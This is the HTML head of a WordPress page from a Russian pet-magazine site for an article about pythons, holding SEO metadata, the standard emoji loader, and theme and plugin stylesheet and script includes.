

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/piton-foto/
body_size: 48253
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/piton-foto/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Питон - Древний величественный охотник (фото)</title>
	<meta name="description" content="Питоны могут приковывать взгляд к своей красоте, но за этим внешним великолепием скрывается жестокий хищник, не привыкший отпускать свою жертву. С другой стороны, питоны неплохо живут в неволе и, даже, в некоторой степени, умеют дружить с людьми." />
	<link rel="canonical" href="https://kot-pes.com/piton-foto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Питон - Древний величественный охотник (фото)" />
	<meta property="og:description" content="Питоны могут приковывать взгляд к своей красоте, но за этим внешним великолепием скрывается жестокий хищник, не привыкший отпускать свою жертву. С другой стороны, питоны неплохо живут в неволе и, даже, в некоторой степени, умеют дружить с людьми." />
	<meta property="og:url" content="https://kot-pes.com/piton-foto/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2016-06-28T16:17:59+00:00" />
	<meta property="article:modified_time" content="2018-11-28T10:09:14+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2016/06/385.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Igor Bazhyn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Igor Bazhyn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/piton-foto/#article","isPartOf":{"@id":"https://kot-pes.com/piton-foto/"},"author":{"name":"Igor Bazhyn","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294"},"headline":"Питон &#8212; Древний величественный охотник (фото)","datePublished":"2016-06-28T16:17:59+00:00","dateModified":"2018-11-28T10:09:14+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/piton-foto/"},"wordCount":1748,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/piton-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/06/385.jpg","articleSection":["Другие животные"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/piton-foto/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/piton-foto/","url":"https://kot-pes.com/piton-foto/","name":"Питон - Древний величественный охотник (фото)","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/piton-foto/#primaryimage"},"image":{"@id":"https://kot-pes.com/piton-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/06/385.jpg","datePublished":"2016-06-28T16:17:59+00:00","dateModified":"2018-11-28T10:09:14+00:00","description":"Питоны могут приковывать взгляд к своей красоте, но за этим внешним великолепием скрывается жестокий хищник, не привыкший отпускать свою жертву. С другой стороны, питоны неплохо живут в неволе и, даже, в некоторой степени, умеют дружить с людьми.","breadcrumb":{"@id":"https://kot-pes.com/piton-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/piton-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/piton-foto/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2016/06/385.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/06/385.jpg","width":800,"height":533,"caption":"Питон"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/piton-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Питон &#8212; Древний величественный охотник (фото)"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294","name":"Igor Bazhyn","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","caption":"Igor Bazhyn"},"sameAs":["https://www.facebook.com/app_scoped_user_id/1094897553912890/"],"url":"https://kot-pes.com/author/igor_bazhyn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Питон &#8212; Древний величественный охотник (фото)&raquo;" href="https://kot-pes.com/piton-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"49761"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
